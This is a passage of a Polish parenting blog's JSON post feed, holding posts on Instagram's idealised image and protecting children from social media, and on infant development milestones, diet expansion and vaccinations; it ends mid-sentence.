#f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DR3tdLaDHzc\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EPost udostępniony przez Daria Jóźwicka (@zarazwracampl)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5343100655451080628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5343100655451080628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/12\/dlaczego-warto-wybrac-fotel-gamingowy.html","title":"Dlaczego warto wybrać fotel gamingowy dla dziecka? Moje doświadczenia jako mamy dwójki dzieci"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LV4xkteYLH_q-4AG40jPOypV6EDDbjS1PaSovibXGToqsDabd6-ElEJr4kD3fAn7jF3PcsHUJH_STy6bq8zEyWFSkWVzORXrBNetjx1vws27JEzABrMx28dup1SEDPFLbggemC2taouElqy2aaR7ItU2NFozEH7zvyE510UsKyz3iTrKdnZiQ5e2qaCt\/s72-c\/IMG_20251123_120741.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-4495954314559163255"},"published":{"$t":"2024-03-04T10:07:00.001+01:00"},"updated":{"$t":"2024-03-04T10:07:32.984+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"}],"title":{"type":"text","$t":"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHPGJiW9a-K7uQ7uLoAZCM-y18UPcFD6-PYyI6FIlcOaXvT-V-_DlnXO5wJ_oHlWrCj2vhW8_IT49H4_JdCqN7YSzSo1qoyHBrnTB8z2gIkun681Jx9JwGbPZie4gy8uH_XiO8beAxUDhFba0jx5Gt0Kg03QwDB8BFfYBDWLPuJmwxNLBEmaEmxrJ03S_\/s1280\/11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHPGJiW9a-K7uQ7uLoAZCM-y18UPcFD6-PYyI6FIlcOaXvT-V-_DlnXO5wJ_oHlWrCj2vhW8_IT49H4_JdCqN7YSzSo1qoyHBrnTB8z2gIkun681Jx9JwGbPZie4gy8uH_XiO8beAxUDhFba0jx5Gt0Kg03QwDB8BFfYBDWLPuJmwxNLBEmaEmxrJ03S_\/s16000\/11.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E W dzisiejszych czasach media społecznościowe odgrywają ogromną rolę w naszym życiu. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EInstagram, jako jedna z najpopularniejszych platform społecznościowych, ma szczególny wpływ na sposób, w jaki postrzegamy samych siebie i świat wokół nas. Chociaż Instagram może być miejscem inspiracji i kreatywności, nie można również zapominać o negatywnym wpływie, jaki może mieć na nasze postrzeganie wyglądu i rzeczywistości. W tym poście pokażę Wam, jak Instagram i inne social media wpływają na tworzenie wyidealizowanego wyglądu i światowej wizji.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInstagram i filtracja rzeczywistości w innych social mediach\u003C\/h2\u003E\u003Cdiv\u003EMiejsce podglądania znajomych, czerpania informacji czy inspiracji i zabawy. Taką rolę na początku miały ogrywać social media. Niestety z biegiem czasu zamiast tworzyć wirtualny pamiętnik większość osób stosuje świadomą manipulację dla podbudowania własnego ego i niskiej samooceny. Instagram jest znany z szerokiej gamy filtrów, które można zastosować do zdjęć. Te filtry często sprawiają, że nasze zdjęcia wyglądają na piękniejsze i bardziej perfekcyjne. Jednak ta filtracja rzeczywistości prowadzi do tworzenia wyidealizowanego wizerunku, który nie zawsze jest zgodny z prawdziwym życiem. To sprawia, że ​​użytkownicy nie tylko Instagrama, ale także social mediów czują presję, aby stworzyć idealne zdjęcia i wyglądać perfekcyjnie dostosowując się do tych nierealistycznych standardów piękna.\u003C\/div\u003E\u003Cdiv\u003EWraz z rosnącą popularnością platform społecznościowych, rośnie również trend manipulacji zdjęciami i photoshopowania. Wiele osób retuszuje swoje zdjęcia, aby ukryć wszelkie niedoskonałości, takie jak zmarszczki, blizny czy cellulit. Ten trend prowadzi do kreowania fałszywych wizerunków i nadmiernego skupienia na idealnym wyglądzie. To może mieć negatywny wpływ na nasze poczucie własnej wartości i samopoczucie, ponieważ stawiamy sobie nierealistyczne standardy i porównujemy się z idealizowanymi wizerunkami, które widzimy w mediach społecznościowych.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ESocial media jako porażka porównania społecznego?\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EInstagram, jako platforma oparta na obrazach, skupia się głównie na wizualnym aspekcie życia. Przeglądając idealne zdjęcia i życie innych ludzi, często większość osób wpada w pułapkę porównywania się i odczuwania poczucia porażki. Widząc idealne wakacje, piękne ciała czy nieustannie udane chwile, łatwo zapominamy, że te obrazy są jedynie wyselekcjonowanymi fragmentami życia innych osób. W rezultacie czujemy się nieudolni, nieatrakcyjni lub niewystarczający. To porównywanie społeczne może prowadzić do niskiego poczucia własnej wartości oraz wpływać na nasze emocje i zdrowie psychiczne.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2\u003EWyważenie życia osobistego z tym, co pokazuje się w sieci\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EDzielenie się swoimi wyjazdami, tworzenie z nich wpisów tak, jak w naszym przypadku jest nie chęcią pochwalenia się wyjazdem lecz pokazaniem, jak ciekawie można spędzać czas w różnych miejscach kraju czy świata. Podrzucanie gotowych rozwiązań, szukanie ciekawych miejsc czy pokazanie rodzinnych chwil jest naturalną rzeczą. To, co publikujemy to jedynie maleńki procent naszych rodzinnych chwil. Dozujemy czym chcemy się podzielić z innymi, nie ukrywamy emocji, ale nie chwalimy się także sukcesami z prywatnego życia. Czasami warto trzymać się konsekwentnie zasady, że niektóre rzeczy zarezerowane są tylko dla nas, aby znależć balans zabawy w świecie online z prawdziwym życiem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak uchronić dzieci przed szkodliwym wpływem social mediów?\u003C\/h2\u003EOchrona dzieci przed szkodliwym wpływem mediów społecznościowych jest istotna, ponieważ dzieci są szczególnie wrażliwe na negatywne skutki, takie jak niska samoocena, uzależnienie od technologii i niewłaściwe zachowania online. Oto kilka kroków, które mogą pomóc w uchronieniu dzieci przed tymi szkodliwymi wpływami:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKomunikacja i edukacja: \u003C\/b\u003ERozmawiaj z dziećmi na temat mediów społecznościowych i omów z nimi potencjalne zagrożenia i konsekwencje nieodpowiedniego korzystania z nich. Wyjaśnij, jakie są różnice między rzeczywistością a tym, co widzą na platformach społecznościowych. Uczyń z rozmowy na ten temat stały element wychowania, aby dzieci lepiej rozumiały i potrafiły ocenić informacje, które otrzymują z mediów społecznościowych.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EUstalanie zdrowych granic czasowych:\u003C\/b\u003E Ogranicz czas spędzany przez dzieci na mediach społecznościowych, ustalając konkretne zasady dotyczące korzystania z urządzeń elektronicznych. Określ, ile czasu mogą spędzać na mediach społecznościowych w ciągu dnia i jakie są godziny, w których korzystanie z urządzeń elektronicznych jest niedozwolone (np. przed snem lub podczas posiłków). Upewnij się, że te zasady są jasne i konsekwentnie egzekwowane.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMonitorowanie aktywności online: \u003C\/b\u003EZachowuj czujność i monitoruj aktywność swojego dziecka w mediach społecznościowych. Znajdź sposób, aby być świadomym tego, co dziecko robi online, na jakich platformach jest obecne i z kim się komunikuje. Możesz skorzystać z dostępnych narzędzi kontroli rodzicielskiej, które pomogą Ci śledzić działania online swojego dziecka i chronić je przed nieodpowiednimi treściami.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWzmacnianie krytycznego myślenia:\u003C\/b\u003E Ucz dziecko, jak krytycznie oceniać treści, które widzi w mediach społecznościowych. Naucz je rozpoznawać manipulacje, fałszywe informacje i retuszowane zdjęcia. Zachęcaj do zadawania pytań i sprawdzania źródeł informacji, zanim uwierzą we wszystko, co widzą online. Wzmacniaj zdolność dziecka do samodzielnego myślenia i podejmowania odpowiedzialnych decyzji dotyczących korzystania z mediów społecznościowych.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWspieranie alternatywnych aktywności: \u003C\/b\u003EPromuj różnorodne zajęcia i aktywności poza mediów społecznościowych. Zachęcaj dziecko do spędzania czasu na sportach, sztuce, czytaniu, spotkaniach towarzyskich i innych zdrowych formach rozrywki. Pomóż mu znaleźć pasje i zainteresowania, które umożliwią mu rozwijanie się w różnych sferach życia, niezależnie od wirtualnego świata.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWzór do naśladowania:\u003C\/b\u003E Bądź dobrym wzorem dla swojego dziecka. Dbaj o swoje własne korzystanie z mediów społecznościowych, pokazując, że możesz kontrolować czas spędzany online i że niezależnie od tego, co widzisz w sieci, jesteś zadowolony ze swojego wyglądu i życia. Przykładając wagę do wartości innych niż wygląd zewnętrzny, budujesz zdrowe podejście do mediów społecznościowych.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/12.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPamiętaj, że ochrona dzieci przed szkodliwym wpływem mediów społecznościowych wymaga stałej uwagi i zaangażowania. Przyjrzyj się indywidualnym potrzebom i rozwojowi Twojego dziecka, dostosowując podejście w miarę jak dorasta. Ważne jest, aby pamiętać, że to, co widzimy na platformach społecznościowych, nie zawsze odzwierciedla rzeczywistość, i że nasza wartość jako jednostki nie powinna być oparta wyłącznie na zewnętrznym wyglądzie. Musimy podejść do mediów społecznościowych z umiarem i dbać o naszą samoakceptację oraz równowagę między wirtualnym światem a prawdziwym życiem.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4495954314559163255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4495954314559163255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/03\/instagram-wyidealizowany-swiat-jak.html","title":"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHPGJiW9a-K7uQ7uLoAZCM-y18UPcFD6-PYyI6FIlcOaXvT-V-_DlnXO5wJ_oHlWrCj2vhW8_IT49H4_JdCqN7YSzSo1qoyHBrnTB8z2gIkun681Jx9JwGbPZie4gy8uH_XiO8beAxUDhFba0jx5Gt0Kg03QwDB8BFfYBDWLPuJmwxNLBEmaEmxrJ03S_\/s72-c\/11.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6561283572320964860"},"published":{"$t":"2023-07-29T08:34:00.000+02:00"},"updated":{"$t":"2023-07-29T08:34:00.859+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":"Najważniejsze etapy rozwoju niemowlaka – od noworodka do roczniaka"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTCCzrHxymZpLFtytJla-Dyecy6bFTqfWJJ98WnAb47x8SGIRP3hdtuPurUSiIG499n_E9PDS-D9KcLBHaq0V662Zz7MOgMS9sytLPmDsGU9I-EqVfQsjiGzA81IVP9cC2KXwwc5vbvejurdtbSz8zFaBjCkvDyIgv5bMna2IX6fFYnj5LGNptUfUoiRTu\/s3000\/hippzap7.1fot1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"uśmiechnięty niemowlak leży na macie edukacyjnej i patrzy na zabawki\" border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTCCzrHxymZpLFtytJla-Dyecy6bFTqfWJJ98WnAb47x8SGIRP3hdtuPurUSiIG499n_E9PDS-D9KcLBHaq0V662Zz7MOgMS9sytLPmDsGU9I-EqVfQsjiGzA81IVP9cC2KXwwc5vbvejurdtbSz8zFaBjCkvDyIgv5bMna2IX6fFYnj5LGNptUfUoiRTu\/s16000\/hippzap7.1fot1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPierwszy rok życia dziecka jest okresem, kiedy maluch rozwija się w błyskawicznym tempie. Czasem może się wydawać, że niemowlę nauczyło się wielu nowych rzeczy dosłownie w ciągu jednej nocy! Choć każdy etap rozwoju niemowlaka jest bardzo ważny, to istnieją pewne przełomowe momenty, wobec których nie sposób przejść obojętnie. Jakie? Tego dowiesz się z kolejnych akapitów.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESkoki rozwojowe w pierwszym roku życia dziecka\u003C\/h2\u003EDumni rodzice zwykle z uwagą śledzą rozwój swojego malucha i dopingują go podczas nauki i doskonalenia kolejnych umiejętności. Bliscy niemowlaka powinni pamiętać, że jego rozwój następuje skokowo, a uzyskanie kolejnych kamieni milowych zwykle poprzedzają okresy płaczu, marudzenia i gorszego samopoczucia, które nazywamy skokami rozwojowymi. Ich występowanie jest związane z dojrzewaniem układu nerwowego maluszka, który również rozwija się skokowo.\u003Cbr \/\u003E\u003Cbr \/\u003EW pierwszym roku życia dziecka obserwujemy aż 7 takich skoków rozwojowych:\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Epierwszy skok (w 4.-5. tygodniu życia) – zmysły dziecka się wyostrzają, dzięki czemu odbiera ono więcej nowych bodźców; maluch zaczyna się świadomie uśmiechać i płakać ze łzami,\u003C\/li\u003E\u003Cli\u003Edrugi skok (w 7.-9. tygodniu życia) – niemowlę intensywniej się porusza i unosi główkę; próbuje głużyć i gruchać, a także baczniej śledzi przedmioty i osoby,\u003C\/li\u003E\u003Cli\u003Etrzeci skok (w 10.-12. tygodniu życia) – dziecko szuka źródła dźwięku, zaczyna dostrzegać zmiany tonu głosu i wzmacnia chwyt rączką,\u003C\/li\u003E\u003Cli\u003Eczwarty skok (w 14.-19. tygodniu życia) – maluch próbuje sięgać po zabawki, przekręca się z pleców na brzuszek, uważnie słucha i „odpowiada” opiekunom,\u003C\/li\u003E\u003Cli\u003Epiąty skok (w 22.-26. tygodniu życia) – pojawia się lęk separacyjny, dziecko zaczyna wstydzić się i bać obcych osób; doskonali motorykę małą (wkładanie przedmiotów do pudełka) i dużą (próby siadu, czworakowanie),\u003C\/li\u003E\u003Cli\u003Eszósty skok (w 9.-10. miesiącu życia) – maluch kategoryzuje przedmioty (ze względu na kolor, kształt), żywo gestykuluje i naśladuje ruchy innych osób; robi miny przy lustrze i wstaje przy meblach,\u003C\/li\u003E\u003Cli\u003Esiódmy skok (około 11. miesiąca życia) – pojawiają się onomatopeje i bazgranie; dziecko próbuje układać klocki i dostrzega sekwencje zachowań (np. kąpiel-karmienie-sen).\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EKamienie milowe rozwoju motorycznego\u003C\/h2\u003EOprócz skoków rozwojowych, w 1. roku życia dziecka możemy wyróżnić też inne istotne momenty w rozwoju, tzw. kamienie milowe. Tym mianem określamy bardzo ważne umiejętności, które dziecko zwykle nabywa w określonej kolejności.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdbTJc6Ux3HBj0ZIebtSjA-Vhy8QVCqXL9XwbDa_e25pAaXiLhsMniDon9xB51vschbxXkEcFLliP3YSa85br3moUXI7IkhJIq1Lh9kJfyRMSp0GwGcaxq22KI34jpnpF6n7mPtDranWU2PQyTQp6InL_0mbjOYUiZUAS48kMMKu3nd30fp-NZYWHifnO1\/s6251\/hippzap7.1fot2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"niemowlę bawi się klockami\" border=\"0\" data-original-height=\"4167\" data-original-width=\"6251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdbTJc6Ux3HBj0ZIebtSjA-Vhy8QVCqXL9XwbDa_e25pAaXiLhsMniDon9xB51vschbxXkEcFLliP3YSa85br3moUXI7IkhJIq1Lh9kJfyRMSp0GwGcaxq22KI34jpnpF6n7mPtDranWU2PQyTQp6InL_0mbjOYUiZUAS48kMMKu3nd30fp-NZYWHifnO1\/s16000\/hippzap7.1fot2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EW rozwoju ruchowym niemowlaka wyróżniamy 4 kamienie milowe:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ekontrola główki w leżeniu na brzuszku – ok. 3. miesiąca życia,\u003C\/li\u003E\u003Cli\u003Estabilizacja tułowia w siadzie – ok. 6. miesiąca życia,\u003C\/li\u003E\u003Cli\u003Eraczkowanie – ok. 9. miesiąca życia,\u003C\/li\u003E\u003Cli\u003Esamodzielny chód – ok. 12. miesiąca życia.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EWiek uzyskania tych umiejętności przez dziecko może nieco odbiegać od powyższego schematu (przedstawiamy na nim tylko orientacyjne, uśrednione wartości). Każde dziecko rozwija się bowiem w indywidualnym tempie. Warto pamiętać, że za normę uznaje się np. pierwsze próby raczkowania podjęte pomiędzy 6. a 13. miesiącem życia. Norma dla samodzielnego chodu jest jeszcze szersza – maluch może zacząć chodzić pomiędzy 8. a 18. miesiącem życia. Co ciekawe, niektóre dzieci pomijają etap raczkowania (zwanego fachowo czworakowaniem) i od razu podejmują próby wstawania z podparciem i chodzenia przy meblach, by następnie postawić pierwsze, samodzielne kroczki.\u003Cbr \/\u003E\u003Cbr \/\u003ENiepokoi Cię rozwój Twojego dziecka? Sprawdź \u003Ca href=\"https:\/\/hipp.pl\/zywienie-0-1\/poradnik\/zdrowie-i-rozwoj-maluszka\/kiedy-dziecko-siada-raczkuje-i-chodzi-kamienie-milowe-w-rozwoju-dziecka\"\u003Eramy wiekowe występowania poszczególnych kamieni milowych i dowiedz się, kiedy dziecko siada, raczkuje i chodzi\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ERozszerzanie diety niemowlaka – wielka rewolucja u małego człowieka\u003C\/h2\u003EJednym z najważniejszych, przełomowych momentów w 1. roku życia malucha jest rozpoczęcie rozszerzania diety. Do przyjmowania stałych pokarmów każde dziecko musi „dojrzeć”. Potrzebuje do tego opanowania wielu ważnych umiejętności. Powszechnie nazywamy je oznakami gotowości do rozszerzania diety.\u003Cbr \/\u003E\u003Cbr \/\u003EPierwsze stałe dania można zacząć podawać dziecku, które:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Estabilnie siedzi z podparciem,\u003C\/li\u003E\u003Cli\u003Ekontroluje ruchy głowy i szyi w pozycji siedzącej,\u003C\/li\u003E\u003Cli\u003Eprzestaje odruchowo wypychać przedmioty i pokarmy z ust,\u003C\/li\u003E\u003Cli\u003Epotrafi zgarniać jedzenie z łyżeczki,\u003C\/li\u003E\u003Cli\u003Echwyta jedzenie i próbuje włożyć je do buzi,\u003C\/li\u003E\u003Cli\u003Einteresuje się zawartością talerza swoich bliskich.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUTFsoP6UE5oN_FjvzjTxYB1TsQlRTxFgcTKnapGfWhbsLBZZ5R8QZU0jrnjrqNYIk724Laq3B_Y7rx1Li9So8GYoff69OJNU6nlO_U7iYJdmkmz3X-EmgeBXhvvA7SMyCBPm1gFJZ-WuKhQPR33sIe1wkWCeSpZVr1NrNBaIU68Mb9qxOB4L6dgxkh4_M\/s4461\/hippzap7.1fot3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tata karmi niemowlę owocami\" border=\"0\" data-original-height=\"3354\" data-original-width=\"4461\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUTFsoP6UE5oN_FjvzjTxYB1TsQlRTxFgcTKnapGfWhbsLBZZ5R8QZU0jrnjrqNYIk724Laq3B_Y7rx1Li9So8GYoff69OJNU6nlO_U7iYJdmkmz3X-EmgeBXhvvA7SMyCBPm1gFJZ-WuKhQPR33sIe1wkWCeSpZVr1NrNBaIU68Mb9qxOB4L6dgxkh4_M\/s16000\/hippzap7.1fot3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/ul\u003EU większości maluchów takie umiejętności pojawiają się pomiędzy 17. a 26. tygodniem życia, czyli w okresie, który uznawany jest przez ekspertów za optymalny czas na rozszerzenie diety. Tak szeroki zakres umożliwia dostosowanie się do indywidualnego tempa rozwoju każdego dziecka, ale też wyłączne karmienie mlekiem mamy przez pierwszych 6 miesięcy życia. Należy pamiętać, że w 1. roku życia to właśnie mleko (mamy lub modyfikowane) jest podstawą żywienia malucha. Wszystkie dania stałe mają charakter uzupełniający – dostarczają dziecku niezbędnych składników odżywczych, wspomagają naukę gryzienia i żucia pokarmów o różnych konsystencjach oraz wprowadzają niemowlę w świat różnorodnych smaków, zapachów i połączeń smakowych.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EBudowanie odporności – obowiązkowe szczepienia niemowlaka\u003C\/h2\u003EW pierwszym roku życia maluszka następuje intensywny rozwój całego jego organizmu, zarówno ten widoczny z zewnątrz (przybieranie na wadze, rośnięcie, rozwój motoryki), jak i ten, który ciężko dostrzec (rozwój poszczególnych układów i narządów). Jednym z ważnych układów, który dojrzewa podczas pierwszych tygodni i miesięcy życia, jest układ immunologiczny. To on pozwala dziecku stopniowo nabywać odporność i coraz lepiej radzić sobie z wirusami i bakteriami.\u003Cbr \/\u003E\u003Cbr \/\u003EDla budowania odporności malucha duże znaczenie ma m.in. odpowiednia dieta, czas spędzany na świeżym powietrzu czy ubieranie stosownie do pogody. Równie ważne jest tzw. uodpornienie, czyli szczepienia ochronne. W całym okresie niemowlęcym dziecko otrzymuje nawet kilkanaście szczepionek, które mają ochronić je przed najgroźniejszymi chorobami. Jakimi?\u003Cbr \/\u003E\u003Cbr \/\u003EZgodnie z kalendarzem szczepień, w pierwszym roku życia maluch powinien otrzymać szczepionki przeciwko:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Egruźlicy (BCG),\u003C\/li\u003E\u003Cli\u003EWZW typu B (HBV),\u003C\/li\u003E\u003Cli\u003Erotawirusom,\u003C\/li\u003E\u003Cli\u003Ebłonicy, tężcowi i krztuścowi (DTP),\u003C\/li\u003E\u003Cli\u003Epolio (IPV),\u003C\/li\u003E\u003Cli\u003EHib,\u003C\/li\u003E\u003Cli\u003Epneumokokom (PCV).\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EOprócz szczepień obowiązkowych, rodzice mogą zdecydować również o podaniu dziecku szczepionek zalecanych: przeciwko meningokokom oraz grypie. Schemat szczepień można realizować przy pomocy preparatów refundowanych lub wybierając tzw. szczepionki skojarzone 5w1 lub 6w1. Dzięki nim dziecko uodparnia się przeciw kilku groźnym chorobom po zaledwie 1 ukłuciu.\u003Cbr \/\u003E\u003Cbr \/\u003ENiektóre szczepionki (np. przeciwko gruźlicy) podaje się niemowlakowi tylko raz. Większość z nich wymaga jednak kilku dawek podawanych w odpowiednich odstępach czasu. Harmonogram na 1. rok życia oraz schemat szczepienia poszczególnymi 